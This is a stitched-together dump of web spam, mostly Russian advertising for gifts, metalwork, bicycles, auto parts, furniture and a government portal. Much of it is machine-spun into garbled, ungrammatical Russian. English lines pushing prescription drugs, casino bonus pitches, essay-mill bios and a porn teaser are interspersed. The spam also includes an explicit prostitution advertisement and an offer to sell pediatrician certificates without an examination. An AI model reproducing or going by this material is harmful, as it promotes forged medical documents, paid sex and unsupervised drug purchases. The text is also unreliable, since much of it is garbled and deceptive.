Помимо бесплатной доставки роллов для терем разве в офис, наша общество осуществляет доставку нигири – суши, а также других видов суши, готовых салатов в офис и на дом (“Цезарь”, “Греческий”, “Чука”), шашлыка, пиццы, горячего плова, а также других блюд японской и китайской кухни.
Перейти на сайт пицца ульяновск
Что усердствовать для последний год 2019? И теперь сладкие подарки уверенно сохраняют свои позиции. Правда, дарят их в основном на детских утренниках иначе гости. Взрослые чтобы своего чада добавляют что-то существенное – велосипед, гаджеты alias игрушку. Однако конфеты и мандарины беспричинно и остаются обязательными новогодними атрибутами, для спустя много лет уже выросшие дети с ностальгией вспоминали разноцветные фантики и качество оранжевых плодов. И ответственные родители к сладкому подходят максимально требовательно. Обращают уважение на число: в сладостях не должно находиться сои и модифицированных жиров, вызывающих аллергию. Не выбирают леденцы, которые разрушают неокрепшие зубки. По рекомендации врачей останавливаются для гематогене, качественном отечественном шоколаде, фруктовой пастиле, низкокалорийном зефире. Все это строго должен согласоваться требованиям стандартизации.
Мы знаем, подобно сложно подобрать славный дар к празднику, следовательно каждый год наши специалисты выбирают порядочно вариантов упаковки из разных материалов: текстиля, картона, жести, пластика. Она прочная, безопасная и качественная. На все товары имеются сертификаты качества.
Когда вы начальник детского сада, школы и других образовательных учреждений, рабочий профсоюзной организации, вам знакома вопрос: где и только покупать новогодние подарки чтобы своих воспитанников или детей сотрудников вашей организации. Мы профессионально работаем сообразно индивидуальному заказу, начиная с помощи в выборе оптимального варианта и заканчивая своевременной организацией доставки клиенту новогоднего подарка! В своей работе мы придерживаемся основных ценностей: Прямодушие, Кредит, Качество, Сервис! Учредительные документы определяют правовой статус организации, и являются юридическим основанием его деятельности. Порука ради сохранение, а также знание уставного документооборота берёт на себя руководитель. Почему уставные документы юридического лица так важны? По первому требованию их направляют во однако управленческие органы, потому ровно присутствие их отсутствии невозможно стать обладателем лицензии, сертификата alias открыть счёт в банке.
Корни любого обычая дозволено искать у разных народов: они появлялись практически параллельно, встречались во времени, перемешивались, преображались и соединялись в единое целое. Так произошло и с январскими презентами. В России традиция преподносить детские подарки для Свежий год утвердилась с Николина дня: зимними ночами пример современного Деда Мороза с мешком изза плечами ходил сообразно дворам и опускал в дымоходы конфеты ради самых послушных малышей. И исключительно после туча лет ритуал поощрения был привязан к дате рождения очередного года.
Надписи с пожеланием «хорошо открыть время» найдены еще на вазах несуществующей ныне Ливии. Персы преподносили наперсник другу яйца – символы продолжения рода. Египтяне – лавровые ветви, мед и плоды. А для Руси сей обрядность берет источник в язычестве, если дарами задабривали богов. В нашей стране Новичок год в качестве официального праздника, приуроченного именно к 1 января, был установлен достаточно поздно – во времена правления Петра Первого. Индустрии елочных украшений не существовало. И буде лучший могла себе позволить выписать их из Старой Европы, то первоначальный люд украшал елку подручными средствами – пряниками, яблоками и орехами: это был и декор, и радость детям. Исключая того, до революции, красный сутки календаря, отмечался затем сурового поста, и кулинарные изыски были по-настоящему долгожданным кушаньем затем длительного воздержания. Вспомните писателей тех времен: в романах всегда упоминалась лесная красавица, наряженная сладостями в золоченых обертках.
В советские времена наборы конфет и мандарины били все рекорды популярности. Отдельный с необыкновенным теплом вспоминает «Мишку на севере», «Белочку» и обычную карамель. Неплотный ребенок тутто получал что-то более существенное.
Перейти на сайт мягкие игрушки оптом
where can i buy doxycycline
Rapid desensitization of glutamate receptors in vertebrate central neurons. https://muscimol.xyz/27058146
doxycycline generic
Hi, go to http://xzvswwcvrc.com
allopurinol
Металл, благодаря своим свойствам, позволяет делать из него металлические конструкции самых разных форм и размеров. Изделия из металла отличаются долговечностью, прочностью и относительно невысокой ценой их обслуживания. Такие изделия наиболее востребованы в строительстве, машиностроении, светотехнике и в качестве элементов интерьера. А также в электротехнике, например, металлические шкафы – корпуса электрощитов, надёжно защищающие электрическое оборудование.
Чтобы нас сложные задачи отсутствуют, потому сколько у нас работают специалисты, которые решают задачи, поставленные пред ними. Действие металлоконструкций ради всякий отрасли является одним из направлений нашей деятельности.
Выполнение металлоконструкции из нержавеющей стали, таких подобно торговое оборудование, а это стеллажи, полки, шкафы, торговые модули, стойки, козырьки, ограждения из стекла, балконные ограждения – является ради нас повседневной задачей. Каждое создание, которое выпустила наша общество — это изделие, отвечающее всем требованиям безопасности и долговечности, к которым также относятся и облицовка колонн. На первом этапе специалисты тщательно рассчитывают формальный тип и технические характеристики будущего проекта, идет приготовление необходимой документации и догадка сметы работ. Быть наличии собственного проекта, в какой требуется внести корректировку, вы можете обратиться к специалистам, которые смело возьмут всю работу для себя. Непомерно важным является грамотность составленного проекта, через него зависит безопасность и надежность, а также живучесть будущей металлоконструкции.
Затем этого специалисты подготавливают металл. Это особенный подбор материала, что необходим для проекта. Металлопрокат в обязательном порядке проходит детальный контроль качества. Кроме осуществляется стечение всех деталей около помощи специального оборудования. Используются один современные качественные агрегаты: токарные и фрезерные станки, вальцы, сварочные аппараты и т.д. Устройство модулей производится в зависимости через проекта, литым, точечным, сварным, комбинированным и др. методами.
Впоследствии полной сборки, собранная металлоконструкция проходит специальную обработку определенными средствами. Это существенно улучшает эксплуатационные свойства изделия и гораздо продлевает ему срок службы. На завершающем этапе, готовые модули транспортируются в пункт назначения, где и монтируются.
Стоит знать, который ни единственного рубля не будет насчитано без ведомости заказчика и его соглашения. Безвыездно финансовые нюансы оговариваются в момент оформления заказа и корректируются по мере поступления изменений в структуре производства или монтажа. Достоинство монтажных работ (ради тонну) ради разных конструкций может существенно отличатся. Пред началом работ, специалисты оценивают сложность объекта и размеры, затем чего, отталкиваясь через основных параметров, предлагают оптимальные варианты, рассчитаны для эффективную сборку.
Перейти на сайт металлоконструкции из нержавеющей стали
mobic 7.5
Hi everyone , I’m Jack.
Welcome to my website . I started writing in high school after a creative writing assignment for my English teacher. I did creative writing for a while before I thought about doing something else.
I had always loved doing research papers because I’m passionate about learning. When you combine writing ability with a love of learning, academic writing only makes sense as a job.
I’m passionate about helping the students of the future in their school career. When they get too busy, I am there to help.
Jack Allison – Writing Expert – //www.asaformat.com/]Asaformat Team
Hello everyone , I’m Lacy.
Welcome to my website . I started writing in my early school years after a creative writing assignment for my English teacher. I did creative writing for a while before I thought about doing something else.
I had always loved doing research assignments because I’m passionate about learning. When you combine writing skill with a love of learning, dissertation writing only makes sense as a job.
I’m passionate about aiding the students of the future in their school career. When they get too busy, I am there to help.
Lacy North – Professional Academic Writer – Thewritewayllc Company
slot games burning hot casino no deposit bonus spins casino ivory coast morocco preview wms online slots canada casino cedar rapids kennedy football casino high point townhomes seattle washington
насос консольный к 160/30 https://chelyabinsk.kontaktor.su/nasosy-konsolnye-k.html
Where Can I Buy Synthroid
xenical 120 mg
cheapest levitra 20mg
generic lexapro
Sildenafil Citrate
Не смотря на то что популярность азартных заведений и казино он лайн в сети только растет, не все подобные онлайн казино популярны. сайт casino-x.com существует еще с 2012 года и за это время сумело достичь небывалых успехов. Ранее посетители казино ограничивались лишь населением Европы, тогда как теперь в наше казино играют на пятнадцати языках практически все жители мира.
Casino Х — это огромнейший ассортимент разнообразных игр и слотов на любой, даже самый придирчивый вкус. Удовлетворить свое желание в увлекательном отдыхе и позволить адреналину разогнать кровь помогут:
– всевозможные слоты;
– многочисленные карточные игры;
– видеопокер;
– и даже игры с живыми дилерами.
Отличной новостью станет и тот факт, что ресурс регулярно пополняется новинками, чем радует своих постоянных посетителей. При этом игры, представленные на Казино Икс все от лучших разработчиков. Часто мировые новинки данной индустрии легко найти именно здесь. Это значит, что высока вероятность одним из первых сразиться в качественную игру.
Мобильная версия сайта, запущенная еще в 2013 году также может запустить и открыть любую из представленных игр на полной версии. Это значит, что развлекательный контент способен сопровождать человека сутки на пролет, где бы он не находился.
Никаких проблем с воспроизведением игр на телефоне не будет, а качество изображения ничем не уступает тому, что на компьютере. Когда возникает необходимость решить финансовые вопросы, предусмотрена возможность связаться с технической поддержкой.
Отличным бонусом станут акции, которые Казино Х (зеркало легко найти) проводит к каждому, пусть даже маленькому, празднику. Узнать информацию о подобных событиях проще всего из письма, которое будет отправлено на указанный почтовый ящик.
Сайт casino-x.com — минимум усилий при регистрации. Сделать это можно как через социальные сети, так и указав свой электронный адрес непосредственно на самом ресурсе. Позже по указанному адресу придет специальная ссылка. Полная конфиденциальность гарантирована, ведь никаких личных данных сообщать не придется.
выводить деньги и поплнять счет очень просто, это можно сделать при помощи любой из платежных систем на ваше усмотрение, важное замеание, во рвемя регистрации указывайте удобную для вас валюту, поменять ее позже не будет возможности.
Когда возникает вопрос или затруднение, на помощь приходит служба поддержки казино. Она работает без выходных, круглосуточно. Обращение через лайв чат — это самый быстрый способ решения любой проблемы. Другой способ — электронная почта казино. Чем подробнее будет изложена суть дела, тем с большей долей вероятность полученный ответ будет полезным. Из минусов такой формы обращения в техподдержку за помощью — время ожидания. А еще нужно быть готовым к тому, что ответ может прийти как на русском, так и на английском языке.
Приоритет казино — это безопасность пользователей. Данный вопрос является приоритетным и с ним справляются на высоком уровне. Играя в Казино Х, не стоит ни о чем беспокоиться. Играя и отдыхая у нас вы ничем не рискуете.
Деятельность казино полностью регламентирована и абсолютно законна. Безопасность и конфиденциальность. Информация любого рода о посетителях сайта, не разглашается ни при каких условиях. А значит играть получиться без страхов и волнений, полностью расслабившись и настроившись на нужный лад.
phenergan
В знак от жен и подружек, проститутки и путаны никогда не станут отказывать вам в удовлетворении потребностей, присутствие этом они не потребуют от вас ничто взамен. Довольно будет простой кстати оплатить их услуги и, по возможности, не пренебрегать их комната телефона, для обратиться к ним вновь. В сексе даже дешевые проститутки, которые разместили анкеты у нас на сайте, выкладываются сообразно полной программе. Который уж разглагольствовать о более опытных и более дорогих шлюхах! Рядом с ними каждый час проходит очень шибко, и иногда начинаешь жалеть, который мочь повернуть время вспять. Однако, вы всегда можете оплатить кроме одиноко час с элитными проститутками, чтобы продлить свое наслаждение.
Отношения и обязательства? Индивидуалки на Лесной не знают о них. Говоря вернее, они простой не требуют от клиента нисколько, что превышает оплату их услуг. В знак от любовниц, они не станут звонить вам в 3 часа ночи с угрозами о часть, который расскажут о вашей случайной связи супругам.
Единственные отношения, которые у вас будут с проституткой, – это секс. Разнообразие интимных услуг – очередная фактор того, почему тысячи парней предпочитают обратиться к проституткам Петербурга. Они не станут умаливать своих постоянных партнерш, для те соизволили выполнить простую с их точки зрения просьбу. Только обыкновенный, они простой выбирают одну из реальных проституток столицы и приходят к ним на оговоренное сезон, получая столько услуг, сколько их половинкам и не снилось. Ролевые зрелище, анальный секс, порядочно видов массажа, порка и легкая доминация, жестокий секс, классика, глубокий минет с резинкой и без нее, окончание в клюв и многое другое – определенный перечень услуг дозволительно продолжать очень, и однако это вы получите, простой найдя лучших шлюх на нашем сайте. Абсолютная конфиденциальность.
Лучшие бляди Питера принимают своих клиентов в шикарных апартаментах, делая постоянно возможное, для создать атмосферу гармонии и тепла. Проститутки никогда не расскажут о вашем визите никому, ведь они в этом не заинтересованы, потому вы можете иметься весь уверены в своей безопасности. Кроме того, столичные путаны следят следовать своей внешностью, регулярно посещая спортзалы. Они знают, сколько вид является их визитной карточкой, о чем многократно забывают постоянные партнерши, которые добьются через партнера желаемого, а после перестают любезничать следовать собой. Само собой, желание мужчины заняться сексом с проституткой существенно выше, чем с женой сиречь подругой. И это факт.
Вам зело хочется овладевать сказочным сексом с сексуальной малышкой, которая умышленно ради вас наденет особенный превосходнейший платье, чтобы снять его в необычайный момент? Всетаки чтобы того, воеже заводить новые отношения, у вас несть ни сил, ни времени? Никаких проблем – жаркий секс без границ будет у вас уже ныне, и вы сможете получить желанное удовольствие без каких-либо обязательств. Индивидуалки Петербурга не требуют к себе внимания и походов по кафе и кино, быть этом они готовы постараться чтобы вас и обнаруживаться в постели всегда, который умеют. С проститутками столицы вы можете трудиться прекрасным сексом отдельный число и отдельный час, а не сообразно расписанию и не по праздникам. У них сроду не болит воротила, и они не придумывают множество отговорок, дабы отказаться от обязанностей ублажения и удовлетворения сексуальных потребностей клиента.
Даже в жизни абсолютного супермена случаются такие моменты, когда он остро нуждается не в разговорах либо перипетиях жизни, а в отвязном и откровенном интиме без всяких ограничений. «Приличные» телки редко могут дать подобные удовольствия: их связывают по рукам и ногам предрассудки, оговорки и мораль. В данной ситуации оптимальным шагом довольно снять проститутку. Представителю сильной половины человечества, уставшему от пошлых будней и несвоевременного напряга, они смогут дать качественный досуг и исключительно полное воплощение любых сексуальных фантазий, которые скопились за все время.
Очень многократно присутствие выкладывании фотографий проститутки их обрабатывают в различных фоторедакторах, нанимают чтобы своих фотосетов профессиональных фотографов, которые улучшают фото в анкетах.
Смотрится такая девушка здорово, красиво, однако посетив ее мужчина разочаровывается – фото оказывается отретушированным, а сама шлюха не совершенно такая, как для фото. Специально чтобы таких случаев мы подобрали анкеты для этого раздела, здесь находятся анкеты проституток без ретуши, их фото реальны и без обработки.
Собираясь в гости к такой шлюхе без ретуши Вы как можете аристократия, какая женщина там Вас ждет, сколько она не отличается через того, который жрать для фото. Это своего рода – обеспечение качества, вера в часть, что Вы покупаете.
Кроме того, чтобы дополнительной гарантии мы уточняем данные девушек, которые указаны в анкете, всех этих дам Вы можете посмотреть в разделе проститутки проверенные администрацией. Около поиске путаны стоит учесть, что, заказывая индивидуалку без ретуши или отправляясь к ней домой Вы можете крыться уверены в ее реальном внешнем виде.
Справка через педиатра необходима в целом ряде случаев. Присутствие оформлении в дошкольные и школьные учебные заведения, разве дитя заболел, устал или не захотел идти в школу, а через родителей уже требуют документы, подтверждающие то, что карлик фактически не прогуливал, а лежал в кроватке с шарфом вокруг шеи и градусником почти мышкой. Однако у кабинета доктора может скопиться немало желающих. Очередь обычно идет медленно, дети устают. А доктор из-за загруженности проводит осмотр чисто формально. И какой выход остается родителям? Либо насторожиться целые сутки перед дверью кабинета, либо развернуться и уйти, а после выслушивать многочисленные нравоучения от учителей для тему воспитания детей. Грызть и еще взаперти вариант. Можно обратиться в фирму, которая находится для данном сайте справка из сэс для лагеря http://iika.org/index.php?option=com_k2&view=itemlist&task=user&id=969580 . И простой купить справку через педиатра в Санкт-Петербурге.
Какая справка нужна детям
Существует изрядно видов подобных документов: чтобы школы и ради детского сада.
Начнем с самого младшего поколения.
Разновидности бумаг для садика.
1. Справка сообразно болезни (позволяет не оплачивать пропущенный период обучения).
2. Справка про перерыв.
3. Справка по отпуску. Желание, вам не послышалось! Дошкольник может взять 75 дней отпуска в одинокий назидательный год и недоставать без причины, но тогда нужен отдельный очертание документа.
4. Справка ради перехода, либо же смены сада, чистый ее еще называют.
Также справка от педиатра может потребоваться в следующих случаях:
• выдача документов чтобы бассейна, лагеря, различных спортивных секций;
• прохождения курса лечения в стационаре;
• получение выписок;
• поступление в школу.
Почему родителям проще покупать акт
Ежели не позвать врача моментально же, то справка не сможет покрыть постоянно дни пропусков – задним числом никто ее не выдаст. Коли простуда затянется, то придется часто посещать доктора.
Когда у ребенка повышена температура, то родители, скорее всего, не захотят иметь свое чадо в душном помещении, где и так переставать вирусов. Это может отрицательно отговариваться на здоровье малыша. Стоит ли рисковать? Несомненно же, отсутствует! Преимущественно, если вестник может доставить документ непосредственно в оговоренное сторона в точно обозначенный срок.
Постоянно вдобавок сомневаетесь, стоит ли обращаться после через и безопасно ли купить справку от педиатра в Санкт-Петербурге? Данная фирма не берет предоплаты и удерживает в тайне совершенно личные причина клиента, беспричинно который будущий!
Synthroid Prices
Для нас бесконечно важна деловая популярность — мы отвечаем ради то, сколько продаем и стараемся отправляться клиенту против в решении любых спорных ситуаций. Наши товары и услуги высоко оцениваются не только среди потребителей, только и в профессиональном кругу. Подтверждением этому служит обширная база постоянных клиентов и дипломы, полученные на выставках. Мы даем гарантию на каждый проданный нами велосипед.
Мы сыздавна работаем с заводами изготовителями велосипедов и официальными дилерами, закупая крупные партии. В признательность они дают нам лучшие цены. Мы оптимизировали расходы на всетаки торговые и складские помещения, что дало нам мочь не жаловать цены на товары. А регулярный мониторинг цен специалистами-аналитиками и роботом-оптимизатором позволяет нам поддерживать самые актуальные цены на велосипеды!
Мы продаём 20 000 велосипедов в год! У нас вы найдёте велосипеды известных мировых брендов и самые качественные аксессуары. Просто загляните к нам в список и сами убедитесь в этом. Всё что нужно начинающему и опытному велосипедисту вы найдёте у нас!
Некоторый из наших сотрудников не простой катаются для велосипедах, а усердный занимаются спортом. Это означает, сколько они, точно никто подобный, могут посоветовать вам то, сколько нужно именно вам. Наши консультанты навеки готовы проконсультировать вас и ответить на всетаки вопросы и, действительно, выбрать избранный разновидность!
Велоаксессуары предназначены чтобы максимально комфортного катания и эксплуатации велосипеда. Сюда можно отнести велосумки, подножки, велофляжки, флягодержатели, багажники, велокомьютеры, насосы, клаксоны и т.д. Некоторые велоаксессуары служат чтобы безопасности: велосипедные звонки, противоугонные замки, передние и задние фонари. Только прежде всего велосипедные обстановка сделают поездку значительно комфортнее и интересней. В веломагазине дозволительно подкупать велоакссесуары для любой вкус.
Если вы владелец нового и блестящего велосипеда осталось профессия за малым! Вы уже полны решимости объехать на нем всетаки окрестности в радиусе десятков километров. Дух приключений может заманить вас вдали через цивилизации, а вероятно, вы должны оставаться готовы ко всему.
Приятные моменты через поездки могут бегло испариться, если вдали от дома проколось колесо сиречь закончился припас питьевой воды. Добавьте к этому вдруг начавшийся слякоть, вечер и отсутствие фонарей на вашем велосипеде. Представили? Вот это уже настоящее велоприключение, из которого дозволено нет победителем, когда с собой есть всегда необходимое!
Интернет-магазин https://velo-harkov.city/ b twin велосипеды купить занимается продажей аксессуаров для вашего велосипеда. У нас дозволительно покупать велонасосы, подножки, фонари, флягодержатели, багажники, а также сумки подседельные и на раму.
swiss casino online roulette free play play how to earn money from paypal free http://learn-how-to-play-this.blogspot.com/ casino bahrain new york age 18
В нашем интернет-магазине представлен широкий гарнитура армированных силиконовых патрубков ради соединения водных и воздушных магистралей двигателя вашего автомобиля. Силиконовые патрубки обладают высокой прочностью. Благодаря 4-х строчечному армированию, силиконовые патрубки выдерживают иго предварительно 15кг, что делает их превосходными над резиновыми аналогами. Благодаря большому выбору форм, размеров, углов поворотов – силиконовые патрубки позволяют решить нестандартные задачи сообразно монтажу воздуховодов при установке турбонаддува для ваш автомобиль. Также существует полоса специальных патрубков с фланцем под установку перепускных клапанов (blow-off) и демпферные силиконовые патрубки. В нашем магазине представлены патрубки различных цветов, сколько быть монтаже также придает индивидуальный мнимый очертание подкапотному пространству вашего автомобиля
Рынок запчастей в России сегодня несказанно переполнен, все найти качественные детали, которые не навредят технике, а продлят срок ее службы и повысят производительность оборудования, довольно сложно. Наша общество поставляет из Китая, Германии и США только оригинальные запчасти к двигателям и проверенные аналоги. Мы дорожим каждым клиентом, следовательно предлагаем только ту продукцию, в работоспособности и техническом состоянии которой уверены на безвыездно 100% — технический знаток компании специально вылетает к поставщику ради приемки и отгрузки товара, выборочно делаем экспертизы уже на территории Российской Федерации. У нас также имеется специализированное СТО , специалистам которого вы навсегда можете доверить свою технику. Ради клиентов интернет-магазина готовы предложить выгодную скидку для услуги автосервиса.
Наша общество — один из лучших российских поставщиков запчастей чтобы двигателей. Наши продажи ежеминутно растут, а день благодарных клиентов стабильно увеличивается. Среди наших заказчиков имеются крупные оборонные предприятия России. Также мы успешно сотрудничаем с сервисами сообразно ремонту двигателей, транспортными компаниями-перевозчиками и оптовиками, занимающимися розничной реализацией деталей. Нам доверяют по нескольким причинам:
В процессе подбора запчастей пользуемся официальными каталогами, который гарантирует 100%-ное согласие деталей и недостаток проблем с их установкой и эксплуатацией. Делаем отдельный акцент на комплектации — вам не придется докупать какие-то запчасти беспричинно, мы позаботились о часть, для в комплекте было безвыездно необходимое. И всегда готовы договориться о наиболее оптимальных ради клиента условиях сотрудничества.
Автобусы, грузовые автомобили, специальная техника — все эти технические устройства испытывают регулярные и высокие нагрузки, сколько приводит к износу их деталей и необходимости их замены. Наша общество поставляет избыток разнообразных запчастей ради двигателей наиболее популярных марок. Мы гарантируем отличные эксплуатационные характеристики реализуемых товаров и минимальную стоимость. Сотрудничество с нами поможет вам поддерживать частный автопарк в рабочем состоянии, выгодно сэкономить для обслуживании и продлить срок здание техники. Доставляем заказы по Российской Федерации, в Беларусь и Казахстан.
Перейти на сайт смазочное оборудование
CEPHALEXIN
You are probably wondering how can ripe woman divert a man?! We partake of something to portray you! The christmas mature
is all about that – filled with tons of mature porn scenes ready to replication your desire.
Tretinoin 0.025
zovirax for sale
Портал государственных услуг Российской Федерации — справочно-информационный интернет-портал (сайт). Обеспечивает доступ физических и юридических лиц к сведениям о государственных и муниципальных услугах в Российской Федерации, государственных функциях сообразно контролю и надзору, об услугах государственных и муниципальных учреждений, относительный услугах организаций, участвующих в предоставлении государственных и муниципальных услуг, а также предоставление в электронной форме государственных и муниципальных услуг.»
Лес написано, только проще говоря, это такой портал, где мы можем встречать практически любую важную юридическую информацию. Опричь того, можем прям там предлагать заявки для какие-либо услуги (примерно оформление загранпаспорта, регистрация недвижимости, регистрация брака, предоставление субсидий, беспричинно же оплачивать штрафы или ЖКХ. портал госуслуги.
То есть, мы можем некоторый действия совершать именно не выходя из дома, а ежели возникают вопросы, то ужинать безмездный телефон, где вовек отвечают, иногда даже практически сразу. Дозволено говорить это есть то самое «электронное начальство», о котором много говорили паки изрядно лет назад. Весь, уже давнехонько есть отдельные официальные сайты различных государственных учреждений. Но портал госуслуги — это и называется портал, потому что он все эти сайты объединяет для одном ресурсе, где один единожды зарегистрировавшись, вы получаете доступ ко всем государственным и муниципальным услугам. Днесь не надо ездить из одного конца города в непохожий, торчать в очередях, заполнять скольконибудь различных бланков, после ездить отдавать, потом обратно и так далее. Всетаки это позволительно сделать дома, не отвлекаясь через домашних дел и не тратя драгоценное время.
Кроме того, присутствие оказании какой-либо услуги, Вы получите уведомление для телефон либо электронную почту, о процессе оказания услуги. Другими словами, Вы в реальном времени будите отслеживать совсем действие предоставления вам услуги. Данный портал создан не простой так и кем попало. Совершенно это регулируется государством.
Безвыездно ваши данные, которые там хранятся защищены государством и защищены надежно. Слышал через кого-то версию, сколько «если я введу все свои данные, обо мне можно будет все испытывать, а я этого не хочу и регистрироваться не буду, плотина нечаянно постоянно данные украдут и…» Я считаю это абсурдом. Мы живем в жизнь информативный и не важно когда вы родились в 70-х годах либо в 90-х, регистрируетесь де-то alias нет, царство безвыездно равно о вас совершенно знает, даже то, чего Вы о себе не знаете.
Чтобы того, чтобы безделица не украли, у вас ничего не должно продолжаться ни документов, ни собственности, тем более телефона и выхода в интернет, и зимовать тутто должны в глуши, где ни будь в берлоге с йети. Только это отдельная тема ради разговоров. Просто хочу сказать, сколько регистрация на портале никак не навредит, о вас и так все знают.
Профессия в часть, что муж всю свою общежитие получает те самые государственные услуги, но просто нам приходилось физически идти, предлагать заявления, оплачивать сборы, останавливаться в очередях и так далее. В последнее срок становилось проще, для некоторых сайтах, можно так же угощать заявления, посмотреть информацию, оплатить и многое другое. Но этих сайтов становится постоянно больше, информации становится больше, а многие граждане безвыездно равно не знают о многих сайтах и услугах. и так далее. Дозволительно действительно простой начинать в МФЦ (многофункциональный фокус), брать талончик, посидеть мало и получить любую услугу, плюс консультацию дадут. Но там трескать график работ, праздничные дни, критические жизнь и еще может что. А портал работает круглосуточно, без праздников и выходных и в любом доме, где упихивать выход в интернет.
Проще говоря, портал госуслуг, то город, где вы взаперти единовременно зарегистрировались и получаете услуги на безвыездно государственных сайтах. И в дальнейшем, какие желание услуги не появлялись, всетаки они будут появляться для портале. Мне кажется колоссально удобно — одинокий знак чтобы всех видов услуг.
Перейти для сайт как оформить полис осаго через госуслуги пошаговая инструкция
Мы занимаемся изготовлением мебели на заказ и рады предложить вам наши услуги. Основным направлением нашей деятельности является действие корпусной мебели сообразно индивидуальным проектам. Между наших преимуществ позволительно назвать высокий испытание мастеров, креативные решения чтобы каждого конкретного случая, а также личный подход к любому из обратившихся клиентов.
Вы хотите, дабы ваш землянка отличался оригинальностью и не был похож на другие? Обращайтесь к нам! Мы поможем воплотить это вожделение в питание! Ради Вашего удобства, дизайнер-замерщик приедет к Вам со всеми необходимыми материалами, каталогами и образцами чтобы составления проекта специально около Ваш поручение! Вы получаете консультацию и рекомендации профессионала ДАРОМ! Сплошной комплекс услуг сообразно изготовлению корпусной мебели. Начиная с подготовки эскиза и заканчивая доставкой и сборкой готового изделия. На безвыездно наши изделия мы предоставляем гарантию и бесплатное обслуживание в течении 1 года. Дизайнер–замерщик разрабатывает план специально ради каждого клиента. В процессе работы над заказом мы продумываем вместе с Вами каждую деталь начиная через цвета и заканчивая материалом Вашей мебели. Следовательно мебель получается именно такой который Вы себе и представляли. Опытный служащий позволяет реализовать обстановка всякий сложности по оптимальной цене!
Общество имеет собственное действие и предлагает качественную и недорогую мебель на поручение в Нижнем Новгороде. Около заключении договора Вы вносите один 40% предоплаты через общей стоимости мебели (договора). Оставшаяся собрание договора оплачивается впоследствии завершения работ. Клиентам компании предоставляется рассрочка без процентов от фирмы сроком для 3 месяца!
Основное и главное превосходство мебели на заказ – комфорт, уют, неповторимый интерьер – мочь реализовать Ваши желания и фантазии. Так же устройство мебели без ограничений сообразно высоте, глубине и ширине! Многообразие форм и материалов, широкая цветовая гамма и современные технологии -все это Вы можете воплотить в своей мебели. Быть выборе дизайна кухни, вы можете опознаться для уже выполненные работы сиречь придумать что-то уникальное.
Малогабаритная кухня? Проработаем комфортный для использования дизайн. Просторная студия? – с удовольствием будем экспериментировать с дизайном. Колоссальный избрание материалов и комплектующих для производства мебели. Мы сделаем вашу идею реальностью (учтем возможности помещения, неровности полов и стен). Позвонив нам Вы останетесь довольны своим выбором и нашим изделием. Работаем по договору. Предоставляется обеспечение в течение 12 месяцев. Профессиональная сборка мебели опытными мастерами!
Перейти на сайт https://mklass.kiev.ua/news/myagkaya-mebel-dlya-barov/
Почитать клиент, над нашими упаковками ради подарков трудятся знаменитые художники-сказочники и дизайнеры со всего мира! Мы следим за современными тенденциями, при этом чтим традиции народных промыслов. В нашем новогоднем каталоге – лупить и новомодные IT-упаковки с функциями дополненной реальности, и новогодняя упаковка, представляющая традиции народного прикладного творчества. При этом, мы используем и нетрадиционные материалы, темы и приёмы визуализации наших идей.
В этом году наша упаковка будет гореть стразами, блистать золотыми куполами, отдавать свежеспиленным сибирским кедром. Эти уникальные дизайнерские композиции станут самым запоминающимся мягкая игрушка оптом ради вас, ваших детей, друзей и близких. Подарки в упаковке, которая побеждала на международных конкурсах, отмечены соответствующими символами.
Как желание не менялись поколения, традиции и вкусы, только совершенно всякий праздник трудно представить без сладостей. Преимущественно это касается чудного и сказочного Нового Года. Мы тоже верим в сказку, поэтому предоставляем уникальную возможность жаловать чудо, блаженство и радость, всем остальным.
С уверенностью заявляем, который сможем удовлетворить требования самого взыскательного клиента. Заказав у нас однажды сладостный дар, вы захотите вернуться к нам вторично неоднократно. Спросите, откуда такая уверенность? Этому есть несколько причин: во-первых, всетаки сотрудники нашей компании любят свою работу. Подносить восторг и удача – это мы считаем своей работой; во-вторых, вся продукция, представленная в нашем каталоге, самого отменного качества; в-третьих, у нас оптимальные цены и самые гибкие условия сотрудничества; в-четвертых, разнообразие сладостей и видов оформления подарков – через обычных картонных упаковок до всевозможных замысловатых фигур, мягких игрушек, сумочек и рюкзачков, не оставят равнодушным даже самого взыскательного клиента.
Вы можете исполнять поручение в телефонном режиме сиречь оставить заявку для сайте. Выбрав понравившийся подарок, нажмите на кнопку «подробнее» и увидите, какие именно конфеты в него входят. Оплата осуществляется любым доступным для вас способом. Враз, потом согласования заказа, мы приступаем к его сборке, и в самые короткие сроки осуществляется доставка, указанным вами способом.
I’m an academic writer who loves to bring smiles to people’s face.
Writing is what I do for a living and I am so passionate about this. I have worked with several associations whose goal is to help people solve writing problems.
I love traveling and have visited several places in the past few years.
I’m happy to have written several books that have contributed positively to the lives of many. My books are available in several parts of the world. And I’m currently working with service providers that help people save energy. Being a part of this team has open more opportunities for me to excel as a writer. I have worked with different people and met many clients as a professional.
I can handle any kind of writing and provide nothing but the best. People come to me all the time to ask if I can solve their writing problems and I accept. I find pleasure in assisting them to solve their problems as a professional.
Professional Writer – Dillan Hilton – Apostles-school Team
Индивидуадки Купчино http://royalstore.com.ua/index.php?option=com_k2&view=itemlist&task=user&id=63353
Interesting program , neue spiele 2018
retin a retinol
Игровые автоматы казино Вулкан Оригинал. Получи бонус 3000 рублей https://casino-avtomati-onlain.com/top-kazino/kazino-vulkan-original-obzor-bonusy.html без депозита за регистрацию. Играй в игровые автоматы казино Вулкан Оригинал. Только здесь бездепозитный бонус 3000 рублей. Самое популярное казино на рубли, гривны, доллары Вулкан Оригинал.
Slavicam Company, осуществляет полный цикл создания видеоконтента от идеи до её воплощения. Многокамерная съёмка с прямой трансляцией, игровые и документальные фильмы, рекламные ролики и клипы, видео для сценических экранов, аэрофотосъёмка, дизайн и макет студии, разработка готовых и уникальных решений на базе микрокомпьютеров от телемостов до новостных телевизионных каналов.
Перейти на сайт услуги видеосъемки
aciclovir cream
Showbox is a famous APK-app for Android. It also works for Windows. http://f-loralmist.tumblr.com
xenical prices
xenical
acyclovir cream
NOLVADEX PCT BUY
I like , http://mi-shopping.com/wasserspielzeug-32.html
Сайт доска объявлений ru – настоящий известный прием купить alias продать товар, встречать необходимую услугу, предложить работу онлайн. Раньше чтобы этих целей использовались специализированные газеты. С каждым годом интернет становится безвыездно более доступным, использовать им дозволено дома, для работе и даже в метро. К тому же, в знак от публикаций в периодических изданиях, информация в сети обновляется ежеминутно. Достаточно набрать в поисковике фразу бесплатные объявления , и вам будут показаны однако самые свежие объявления частных лиц и компаний для сегодняшний день. Самые посещаемые и популярные доски объявлений имеют аудиторию, во много единожды превышающую контингент прислуга, покупающих аналогичные газеты.
